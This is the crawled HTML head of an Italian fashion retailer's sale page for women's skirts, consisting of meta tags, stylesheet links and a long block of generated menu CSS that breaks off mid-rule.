

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/saldi/donna/gonne.html
body_size: 28248
content:
<!doctype html>
<html lang="it">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Saldi gonne da donna | Ronca Style | Zevio (VR)"/>
<meta name="description" content="Saldi gonne da donna. Ronca Style: shop online e negozio a Zevio (VR)."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Saldi gonne da donna | Ronca Style | Zevio (VR)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/f8bd5153b1d426cfbb4a138098c4d0dd.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff !important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff !important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff 